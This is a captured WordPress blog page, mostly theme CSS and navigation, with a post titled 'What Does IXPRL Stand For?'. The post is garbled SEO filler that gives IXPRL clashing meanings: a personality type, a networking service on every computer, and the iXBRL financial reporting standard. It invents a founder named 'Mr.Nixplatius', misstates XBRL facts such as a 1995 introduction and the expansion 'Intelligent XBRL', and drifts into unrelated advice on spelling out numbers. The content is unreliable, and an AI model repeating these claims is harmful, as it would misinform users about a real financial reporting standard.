.widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 302px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(https://javiersolorzano.com/wp-content/themes/bard/assets/images/header_bg.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.main-nav-buttons {position: absolute;top: 0px;left: 40px;z-index: 1;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.home .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {.home .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style></head>

<body class="post-template-default single single-post postid-24 single-format-standard wp-embed-responsive">
	
	<!-- Preloader -->
	
<div class="bard-preloader-wrap">

	<div class="cssload-container">
		<div id="loadFacebookG">
			<div id="blockG_1" class="facebook_blockG"></div>
			<div id="blockG_2" class="facebook_blockG"></div>
			<div id="blockG_3" class="facebook_blockG"></div>
		</div>
	</div>

</div><!-- .bard-preloader-wrap -->


	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
	<div class="top-bar-socials">

		
		
		
		
	</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://javiersolorzano.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://javiersolorzano.com/category/business/">Business</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://javiersolorzano.com/category/food/">Food</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://javiersolorzano.com/category/movies/">MOVIES</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://javiersolorzano.com/category/technology/">TECHNOLOGY</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://javiersolorzano.com/category/sports/">SPORTS</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://javiersolorzano.com">Home</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


	<div class="entry-header" data-parallax="" data-image="https://javiersolorzano.com/wp-content/themes/bard/assets/images/header_bg.jpg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://javiersolorzano.com/">javiersolorzano</a>
					
								
								<p class="site-description">News Blog</p>
								
			</div>

			
	<div class="header-socials">

		
		
		
		
	</div>

	
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
						<div class="main-nav-sidebar">
				<span class="btn-tooltip">Alt Sidebar</span>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
			
			<!-- Random Post Button -->			
							
		<a class="random-post-btn" href="https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/">
			<span class="btn-tooltip">Random Article</span>
			<i class="fas fa-retweet"></i>
		</a>

								
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<span class="btn-tooltip">Search</span>
				<i class="fas fa-search"></i>
				<i class="fas fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://javiersolorzano.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><span class="svg-fa-wrap"><i class="fa fa-search"></i></span><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://javiersolorzano.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://javiersolorzano.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://javiersolorzano.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://javiersolorzano.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://javiersolorzano.com/category/technology/">TECHNOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://javiersolorzano.com/category/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://javiersolorzano.com">Home</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://javiersolorzano.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://javiersolorzano.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://javiersolorzano.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://javiersolorzano.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://javiersolorzano.com/category/technology/">TECHNOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://javiersolorzano.com/category/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://javiersolorzano.com">Home</a></li>
 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://javiersolorzano.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://javiersolorzano.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://javiersolorzano.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://javiersolorzano.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://javiersolorzano.com/category/technology/">TECHNOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://javiersolorzano.com/category/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://javiersolorzano.com">Home</a></li>
</ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="bard-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="bard-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-24" class="post-24 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-ixprl tag-ixprl-meaning tag-sctabble-word-finder tag-what-is-the-full-form-of-ixprl">

	

		<div class="post-media">
		<img width="920" height="686" src="https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png" class="attachment-bard-full-thumbnail size-bard-full-thumbnail wp-post-image" alt="IXPRL" decoding="async" fetchpriority="high" srcset="https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png 920w, https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3-300x224.png 300w, https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3-768x573.png 768w" sizes="(max-width: 920px) 100vw, 920px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://javiersolorzano.com/category/technology/" rel="category tag">TECHNOLOGY</a></div>
		
				<h1 class="post-title">What Does IXPRL Stand For? Complete Meaning of IXPRL</h1>
				
		<span class="border-divider"></span>

		<div class="post-meta clear-fix">
					</span>
		
	</header>

	<div class="post-content">

		
<p>Do you want to know the meaning of IXPRL is, what its pronunciation and meaning, what it means, and all the other information you need to be aware of? If so, you&#8217;ve found the right website. Here, you will find all the necessary information about the entire version of IXPRL.</p>



<h2 class="wp-block-heading"><strong>What is IXPRL Full Form?</strong></h2>



<p>Before all else, it&#8217;s essential to understand the exact meaning of <strong><a href="https://shopthepodolls.com/what-exactly-does-ixprl-mean/">IXPRL</a></strong> which means <em>IXPRL, which stands for Inquisitive and Xenial Pro.</em></p>



<h3 class="wp-block-heading"><em><strong><em><strong>IXPRL Pronunciation</strong></em></strong></em></h3>



<p>IZPRL has a personality who has an extremely social personality and a knack for connecting with anyone that crosses their paths. They enjoy a relaxed attitude towards life as they don&#8217;t care whether anyone else thinks they are a good person and cherish their coworkers and friends in their friendship. Additionally, they are aware of the world that is happening around them and are curious. They listen well and are characterized by a positive relaxed, casual attitude.</p>



<p>You will be taught which way to pronounce the IXPRL name in order to get their understanding more clearly.&nbsp;You can pronounce the distinct name using these steps.</p>



<p>If you are familiar with the English pronunciation rules You can pronounce IXPRL effortlessly.&nbsp;Follow the steps below:</p>



<ol class="wp-block-list"><li>Record yourself speaking the word.&nbsp;If you aren&#8217;t sure what you are supposed to say IXPRL You can record yourself and use the audio recording recording to see the way you pronounce it.</li><li>Then you are listening to the pronunciation you are making and look at the way it should be pronounced and how you pronounce it.</li><li>The final step is to repeat the procedure until you know how to speak it correctly and are able to say it without hesitation to anyone else.</li></ol>



<p>Try using the dictionary if you&#8217;re not sure how to speak IXPRL in a proper manner.&nbsp;Many people find this is a good idea in learning how to pronounce the word fluently.&nbsp;If you&#8217;re interested in learning how to pronounce it, you may also make use of to use the Dictionary App.&nbsp;Practice makes perfect.</p>



<p>IXPRL is a difficult phrase to spell. There&#8217;s a computer networking service known as IXPRL that can be found on any network and every home computer.</p>



<p>By following these suggestions will help you learn to pronounce it correctly.&nbsp;This will ensure that you don&#8217;t be embarrassed and on your way to being an authority in speaking the English language.&nbsp;You&#8217;ll be confident to speak IXPRL fluently and easily.&nbsp;Once you&#8217;ve learned how to pronounce it, you&#8217;ll be able to learn to spell it.</p>



<h2 class="wp-block-heading"><strong>What Does IXPRL Stand For?</strong></h2>



<p>IXPRL is &#8220;Inquisitive Xenial Proficient Relaxed Lucky&#8221;. The acronym can have multiple full definitions, including the individual definitions of teams as well as teams. Before we get into the entire definition of IXPRL however, it is worthwhile to take a look at its different definitions. In this article, we&#8217;ll take a look at the many ways to use IXPRL as well as its broad definition, and the best way to make use of it in business.</p>



<ul class="wp-block-list"><li>There is a type of personality known as IXPRL.&nbsp;People who have this personality are able to adapt to new environments and circumstances and are extremely happy to be around, and are very positive.&nbsp;They&#8217;re a happy bunch and sometimes do not think about the opinions of other people.&nbsp;They are often curious.&nbsp;However, they are vocal about their opinions, and not too insecure about their conduct.&nbsp;They are adept at making connections with people because they are incredibly attentive.</li><li>There&#8217;s a financial reporting format which is industry-standard, known as XBRL.&nbsp;Companies that are publicly traded publish their information online using the iXPRL.&nbsp;However, not all companies must make use of it.&nbsp;On December 15 the 15th of December, 2017, every U.S. publicly-traded companies got mandated to adopt the new version.&nbsp;Once, you can embed XBRL metadata into HTML with iXBRL.&nbsp;It&#8217;s just a matter of iXBRL is now able to be used in many broad applications and contexts as it is permitted by IXPRL.</li><li>The US Securities and Exchange Commission employs an XBRL standard for arranging financial reports.&nbsp;Financial data must be presented in the XBRL format, which is an XML format.&nbsp;Furthermore, it facilitates it, since it allows businesses to share and create the financial information required.&nbsp;Additionally, it allows one to analyze and convert data using the XBRL.&nbsp;Users can access and utilize the information without having to understand the complicated accounting rules that are used in this standard format.</li><li>With iXBRL, you are able to analyze financial statements using an Excel spreadsheet.&nbsp;It is possible to transfer it into an existing database and then get analysis to interpret it.&nbsp;You can then put it in any processor that is compliant and be employed by any business.&nbsp;A standard method of transfer financial data is the iXBRL.&nbsp;It&#8217;s open-source nature that makes it simple to incorporate in financial applications.&nbsp;It is important to know the meaning behind it and the advantages you enjoy from</li></ul>



<p>XBRL acronym refers to eXtensible Business Reporting Language.&nbsp;Many companies utilize this standard to aid them in identifying financial data.&nbsp;It&#8217;s about implementing extensions to markup languages (XML).&nbsp;This format type is used when they need to save or share financial information.&nbsp;It&#8217;s also a popular format used by businesses to store data.&nbsp;Additionally, it is utilized to transfer data to mutual funds as well as other public businesses.</p>



<p>The most common format for financial statements in iXBRL. Its full name will be &#8220;Intelligent XBRL&#8221;. IXPRL refers to the iXBRL standard, as well as the IFRS standard which constitutes an accounting norm established.</p>



<p>iXBRL format can also be used for structured and eXplained data.&nbsp;Taxonomy can be altered and rewritten using the iXBRL format.</p>



<h3 class="wp-block-heading"><strong>Spelling it Fully</strong></h3>



<p>How do you spell a number in writing?&nbsp;It is true that there isn&#8217;t a universal standard for the way to spell out numbers although it is a constant issue.&nbsp;Many people are confused by this issue.</p>



<p>There are many rules for spelling out numbers.&nbsp;But, there are certain mistakes that you should avoid.&nbsp;Here are some suggestions that you can follow to ensure your writing is professional and include your contact information with care.</p>



<p>In writing the day there is the option of spelling out the month as well as the month&#8217;s date or typing the date. You can find guidelines for how to spell the years following one million in the AP Stylebook. If you are writing about a specific date, the best choice is to write the month in the first place and make use of numbers for the remainder, for example, July 24, 1988, or July 24. If you want to write smaller dates you can write the year and the month in two words.</p>



<h3 class="wp-block-heading"><strong>&#8220;IXPRL&#8221; Meaning</strong></h3>



<p>Are you curious to understand the significance is behind IXPRL is? You will discover that this acronym doesn&#8217;t have one but a variety of meanings. It is important to determine what meaning is most, based on the person who speaks. Here, we&#8217;ll look at the different IXPRL interpretations as well as some of the words which are linked to IXPRL. Let&#8217;s take examine a few examples of ways to make use of IXPRL. You will be amazed by what you are introduced to the concepts. You already know these terms.</p>



<p>The standard for financial data globally is XBRL. It is an open standard and non-proprietary format that is compatible with many types of software that have been employed for many years.</p>



<p>Two XBRL kinds are the general specifications as well as iXBRL specifics. The general specification is most frequently used, while the other one specifies the conventions and standards sets.</p>



<p>XBRL standards are the other kind. It is a set of rules by which one can create reports. For instance, taxonomy defines the credit and financial nature elements.</p>



<p>Similar to the XBRL system also requires taxonomy in order to display various languages.&nbsp;The XBRL system&#8217;s aim is to make the process of displaying the financial data more manageable and speedier than before.</p>



<h2 class="wp-block-heading"><strong>IXPRL History and Its Founder, Mr.Nixplatius</strong></h2>



<p>The year 1995 was the time that IXBRL was introduced 1995, creating a global business reporting standard. Today, you can access financial information electronically due to the EDGAR system. Its primary goal is to be the worldwide electronic business reporting standard. It requires taxonomies due to various reasons and requires element labels in different languages. Common rules are in XBRL which ensure computers can comprehend the significance of the words.</p>



<h3 class="wp-block-heading"><strong>Conclusion</strong></h3>



<p><a href="http://javiersolorzano.com/">IXPRL</a> is a standard for software that allows one to present financial information and deliver it electronically in an interactive format which eliminates the necessity of performing data entry manually. The benefit of this standard software is that it lowers the cost of obtaining as well as processing data to provide an even more precise report since they are not manually prepared now. If you&#8217;re trying to get an understanding of the financials of your company, however, you don&#8217;t have the time or money to gather data by hand, you could just use IXBRL. It will help you save time and also money.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://javiersolorzano.com/tag/ixprl/" rel="tag">IXPRL</a><a href="https://javiersolorzano.com/tag/ixprl-meaning/" rel="tag">IXPRL MEANING</a><a href="https://javiersolorzano.com/tag/sctabble-word-finder/" rel="tag">SCTABBLE WORD FINDER</a><a href="https://javiersolorzano.com/tag/what-is-the-full-form-of-ixprl/" rel="tag">WHAT IS THE FULL FORM OF IXPRL ?</a></div>
				<span class="post-author">By&nbsp;<a href="https://javiersolorzano.com/author/gappu/" title="Posts by gappu" rel="author">gappu</a></span>
		
		<a href="https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#respond" class="post-comments" >0 Comments</a>		
	</footer>


</article>
<div class="single-navigation">
	<!-- Previous Post -->
		<div class="previous-post">
		<a href="https://javiersolorzano.com/2021/06/13/tips-to-choose-the-right-property-consultant-for-you/" title="Tips to Choose the Right Property Consultant for you">
